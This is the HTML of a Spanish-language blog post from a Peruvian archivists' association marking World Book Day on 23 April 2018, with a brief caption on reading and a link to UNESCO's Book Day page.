              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/archivosagil1' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/abamp.peru.7' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/118358381611151220757' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='abamp2015@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://archivosagil.blogspot.pe/' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/2015/03/conoce-abampperu.html' itemprop='url'>Acerca de</a></li>
<li itemprop='name'><a href='http://www.123formbuilder.com/form-3362615/Formulario-De-Contacto' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://archivosagil.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='ARCHIVOSAGIL' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigup3dZ0UH5xnx7d_PtHtQ2NTY6qQpngVS62k_UBH3-KihtR6HXdOfW4SOgG4xmGBNAZNJzqUyGyFj3uTeRF0GORYhelamefCECqjKRDgKSI9DaKcgYxhq7JYo1I7OAHgZj9O049Xs5J4/s1600/logo+completo+1.0.1.jpg' style='display: block' width='469px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- archivosagil_headerright_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3666953759184299"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0002"
     data-ad-slot="3464407416"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://archivosagil.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos?&max-results=7' itemprop='url'>Archivos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivo%20Salud?&max-results=7' itemprop='url'>_Archivo Salud</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Electr%C3%B3nicos?&max-results=7' itemprop='url'>_Archivo Electrónicos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Digitales?&max-results=7' itemprop='url'>_Archivos Digitales</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Empresariales?&max-results=7' itemprop='url'>_Arch. Empresariales</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Cursos%20ABAMP?&max-results=7' itemprop='url'>_Cursos Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Seminarios%20ABAMP?&max-results=7' itemprop='url'>_Seminarios Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Bibliotecas?&max-results=7' itemprop='url'>Bibliotecas</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Museos?&max-results=7' itemprop='url'>Museos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Eventos?&max-results=7' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='https://archivosagil.blogspot.pe/search/label/Noticias?&max-results=7' itemprop='url'>Noticias</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>lunes, 23 de abril de 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcyoo5SulEMIKgq3lD9sfU9vWsBqSHh33E0w-X2SBZZby-WXnqANtGynNarFEjeSGKBirUfwjuYYbNT-FUb6KWpUiglF85fOg_AwuEnN6czyLlIhAp1AfpbCRjqkqAG63o5azG5b35Af8/s640/31124576_1728329903925464_6774749153487486976_o.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://archivosagil.blogspot.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://archivosagil.blogspot.com/search/label/Acceso%20a%20la%20Informaci%C3%B3n' property='v:title' rel='v:url'>Acceso a la Información</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>23 de abril, celebramos el Día Mundial del Libro</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
23 de abril, celebramos el Día Mundial del Libro
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17067008832021907664' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' title='archivosagil'>
<span itemprop='name'>archivosagil</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://archivosagil.blogspot.com/2018/04/23-de-abril-celebramos-el-dia-mundial.html' itemprop='url'/>
<a class='timestamp-link' href='https://archivosagil.blogspot.com/2018/04/23-de-abril-celebramos-el-dia-mundial.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-04-23T10:43:00-07:00'>10:43:00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://archivosagil.blogspot.com/search/label/Acceso%20a%20la%20Informaci%C3%B3n' rel='tag'>Acceso a la Información</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6753614396531445949' itemprop='articleBody'>
<meta content='   ¡Que los libros sean nuestras armas para hacer del mundo un lugar mejor!   La lectura tiene el poder de fomentar sociedades del conocimie...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcyoo5SulEMIKgq3lD9sfU9vWsBqSHh33E0w-X2SBZZby-WXnqANtGynNarFEjeSGKBirUfwjuYYbNT-FUb6KWpUiglF85fOg_AwuEnN6czyLlIhAp1AfpbCRjqkqAG63o5azG5b35Af8/s1600/31124576_1728329903925464_6774749153487486976_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="425" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcyoo5SulEMIKgq3lD9sfU9vWsBqSHh33E0w-X2SBZZby-WXnqANtGynNarFEjeSGKBirUfwjuYYbNT-FUb6KWpUiglF85fOg_AwuEnN6czyLlIhAp1AfpbCRjqkqAG63o5azG5b35Af8/s640/31124576_1728329903925464_6774749153487486976_o.jpg" width="640" /></a></div>
<br />
<span class="fbPhotosPhotoCaption" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="fbPhotoSnowliftCaption" tabindex="0"><span class="hasCaption">&#161;Que los libros sean nuestras armas para hacer del mundo un lugar mejor!<br /> <br /> La lectura tiene el poder de fomentar sociedades del conocimiento abiertas, inclusivas y equitativas para todas las personas.</span></span><br />
<span class="fbPhotosPhotoCaption" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="fbPhotoSnowliftCaption" tabindex="0"><span class="hasCaption"><br /> </span></span><br />
<br /><span class="fbPhotosPhotoCaption" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="fbPhotoSnowliftCaption" tabindex="0"><span class="hasCaption"><span class="fbPhotosPhotoCaption" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="fbPhotoSnowliftCaption" tabindex="0"><span class="hasCaption"></span></span></span></span>
<div class="text_exposed_root text_exposed" id="id_5ade1a3e786938424539860">
<span class="text_exposed_show">Visita la página especial dedicada al <a class="_58cn" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}" href="https://www.facebook.com/hashtag/d%C3%ADadellibro">#DíaDelLibro</a>:<br /> <br /> <a data-lynx-mode="asynclazy" data-lynx-uri="https://l.facebook.com/l.php?u=https%3A%2F%2Fon.unesco.org%2Fdiadellibro&amp;h=ATOS8Jtxqk6USSgFkMVoo50ZM86uLqsFiW3SxpSNwcpRjdV8BZqM0HN3qKz1dMc3NmwVpTBAI7W95LDdTBI7XiySOMafd2TVL1u5fQbrxcSbRBwaKABCjp_a4GJObMfYx3w28_o" href="https://on.unesco.org/diadellibro" rel="nofollow" target="_blank"><span>https://on.unesco.org/</span><wbr></wbr><span class="word_break"></span>diadellibro</a><br /> <br /> <a class="_58cn" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}" href="https://www.facebook.com/hashtag/d%C3%ADamundialdellibro">#DíaMundialDelLibro</a> <a class="_58cn" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}" href="https://www.facebook.com/hashtag/libros">#Libros</a> <a class="_58cn" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}" href="https://www.facebook.com/hashtag/lectura">#Lectura</a> <a class="_58cn" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}" href="https://www.facebook.com/hashtag/cultura">#Cultura</a> <a class="_58cn" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}" href="https://www.facebook.com/hashtag/conocimiento">#Conocimiento</a> <a class="_58cn" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}" href="https://www.facebook.com/hashtag/paz">#Paz</a> <a class="_58cn" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}" href="https://www.facebook.com/hashtag/diversidad">#Diversidad</a> <a class="_58cn" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}" href="https://www.facebook.com/hashtag/unesco">#UNESCO</a></span></div>
<br />
<span class="fbPhotosPhotoCaption" data-ft="{&quot;tn&quot;:&quot;K&quot;}" id="fbPhotoSnowliftCaption" tabindex="0"><span class="hasCaption"> </span></span>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://archivosagil.blogspot.com/2018/04/23-de-abril-celebramos-el-dia-mundial.html&title=23 de abril, celebramos el Día Mundial del Libro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://archivosagil.blogspot.com/2018/04/23-de-abril-celebramos-el-dia-mundial.html&title=23 de abril, celebramos el Día Mundial del Libro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://archivosagil.blogspot.com/2018/04/23-de-abril-celebramos-el-dia-mundial.html&title=23 de abril, celebramos el Día Mundial del Libro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://archivosagil.blogspot.com/2018/04/23-de-abril-celebramos-el-dia-mundial.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcyoo5SulEMIKgq3lD9sfU9vWsBqSHh33E0w-X2SBZZby-WXnqANtGynNarFEjeSGKBirUfwjuYYbNT-FUb6KWpUiglF85fOg_AwuEnN6czyLlIhAp1AfpbCRjqkqAG63o5azG5b35Af8/s640/31124576_1728329903925464_6774749153487486976_o.jpg&description=   ¡Que los libros sean nuestras armas para hacer del mundo un lugar mejor!   La lectura tiene el poder de fomentar sociedades del conocimie...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://archivosagil.blogspot.com/2018/04/23-de-abril-celebramos-el-dia-mundial.html&title=23 de abril, celebramos el Día Mundial del Libro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://archivosagil.blogspot.com/2018/04/23-de-abril-celebramos-el-dia-mundial.html' text='23 de abril, celebramos el Día Mundial del Libro'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=23 de abril, celebramos el Día Mundial del Libro >> https://archivosagil.blogspot.com/2018/04/23-de-abril-celebramos-el-dia-mundial.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Acceso a la Información
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://archivosagil.blogspot.com/2018/04/23-de-abril-dia-del-libro.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://archivosagil.blogspot.com/2018/04/valoracion-documental-concepto.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17067008832021907664' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' title='author profile'>
<span itemprop='name'>archivosagil</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://archivosagil.blogspot.com/2018/04/23-de-abril-celebramos-el-dia-mundial.html' itemprop='url'/>
<a class='timestamp-link' href='https://archivosagil.blogspot.com/2018/04/23-de-abril-celebramos-el-dia-mundial.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-04-23T10:43:00-07:00'>10:43:00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1297062759'>
<a href='https://www.blogger.com/post-edit.g?blogID=6915485636034888688&postID=6753614396531445949&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=6753614396531445949&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=6753614396531445949&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=6753614396531445949&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=6753614396531445949&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6915485636034888688&postID=6753614396531445949&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://archivosagil.blogspot.com/search/label/Acceso%20a%20la%20Informaci%C3%B3n' rel='tag'>Acceso a la Información</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/6915485636034888688/6753614396531445949' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Publicar un comentario</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://archivosagil.blogspot.com/2018/04/23-de-abril-dia-del-libro.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://archivosagil.blogspot.com/2018/04/valoracion-documental-concepto.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://archivosagil.blogspot.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://archivosagil.blogspot.com/feeds/6753614396531445949/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- archivosagil_main_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3666953759184299"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0004"
     data-ad-slot="8857251326"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://archivosagil.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-3666953759184299";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "1202500723";
    google_ad_width = 300;
    google_ad_height = 250;
</script>
<!-- archivosagil_sidebar_AdSense1_300x250_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
archivosagil
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/17067008832021907664' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div>
<div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6915485636034888688?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://archivosagil.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6915485636034888688?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://archivosagil.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://archivosagil.blogspot.com/2016/07/como-debe-realizarse-la-foliacion-en.html' target='_blank'>
<img alt='¿Cómo debe realizarse la foliación en los documentos de archivo?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgez7ly5SffeV_Xz1u-gPe1r1CyuC2BOxkTdsuGyzRHPZ8oAhTKd2ZA6rmp_uMVEqWqXeKSSK5u07hppH534fm8xkEmh3h3GsGdHTxmyk-X0ROYDj-hBW9DjDb4chxNweIjGu0bPOWmVd8/w72-h72-p-k-no-nu/1068877_623158147709058_2087392565_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2016/07/como-debe-realizarse-la-foliacion-en.html'>&#191;Cómo debe realizarse la foliación en los documentos de archivo?</a></div>
<div class='item-snippet'>      La foliación en documentos de archivo es imprescindible en los procesos de organización archivística. Tiene dos finalidades principale...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://archivosagil.blogspot.com/2016/07/vi-curso-tecnicas-modernas-de_22.html' target='_blank'>
<img alt='VI Curso “Técnicas Modernas de Documentos de Archico”:  CUADRO DE CLASIFICACION DE DOCUMENTOS' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnevcXQijXwVBLdzgBRN1aAB_L_vRzLf5M4kg-pdnS6RTwD78H2Qlw-d5hWX50oygtYOWeB03i_KRZ4qzasGR1gY1fKwDQpetC1YDUseOE-TsKaHtqw30yBIBHcv4WSQHGKfwCPboXK2s/w72-h72-p-k-no-nu/log1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2016/07/vi-curso-tecnicas-modernas-de_22.html'>VI Curso &#8220;Técnicas Modernas de Documentos de Archico&#8221;:  CUADRO DE CLASIFICACION DE DOCUMENTOS</a></div>
<div class='item-snippet'>       VI CURSO &#8220;TÉCNICAS MODERNAS DE DOCUMENTOS DE ARCHIVO&#8221;   ORGANIZACIÓN DOCUMENTAL     &#160;CUADRO DE CLASIFICACION DE DOCUMENTOS   &#160;( ARCHI...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://archivosagil.blogspot.com/2016/07/i-seminario-el-documento-de-archivo-en.html' target='_blank'>
<img alt='I Seminario “EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA” y “FORMACIÓN, CAPACITACIÓN Y ACTUALIZACIÓN DEL ARCHIVERO PERUANO”' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitJJuaocKzoK1k2lrRNqtM2HqcTHSey2L2Xgdkl8I9MBKtOzxrIqb6CZBXJ1mH5tjhtut1Yy_Ko3wTwW5g0WH-hXhUrcdO_kNpFCKGYKKhNYX0d4Hp24WYA9N9MdFhliPoKXORzrjwmDk/w72-h72-p-k-no-nu/logo+1.png'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2016/07/i-seminario-el-documento-de-archivo-en.html'>I Seminario &#8220;EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA&#8221; y &#8220;FORMACIÓN, CAPACITACIÓN Y ACTUALIZACIÓN DEL ARCHIVERO PERUANO&#8221;</a></div>
<div class='item-snippet'>      ASOCIACION DE BIBLIOTECARIOS, ARCHIVEROS Y MUSEÓLOGOS DEL PERÚ     I&#160;Seminario   &#8220;EL DOCUMENTO DE ARCHIVO EN LA GESTIÓN PÚBLICA&#8221; y &#8220;FO...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://archivosagil.blogspot.com/2021/04/verbos-y-expresiones-para-citar-un-autor.html' target='_blank'>
<img alt='Verbos y expresiones para citar a un autor' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRp9tIp81m7X9RP_fVXUg9hjMK6uk2UyzU4ESyl27NJfcDXXFlPaCfHXDav-Wbk1K872z99fTYh966TmShG1Zsri_n21DbkxwP-hPFUlcICe9CmFdFUXbwKT3PYbjCTUVm2XL4lXPDPoQ/w72-h72-p-k-no-nu/APA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://archivosagil.blogspot.com/2021/04/verbos-y-expresiones-para-citar-un-autor.html'>Verbos y expresiones para citar a un autor</a></div>
<div class='item-snippet'>Aquí le dejamos algunos verbos y expresiones para utilizar cuando citemos a un autor en nuestras tesis, artículos, informes, etc. Puedes ver...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
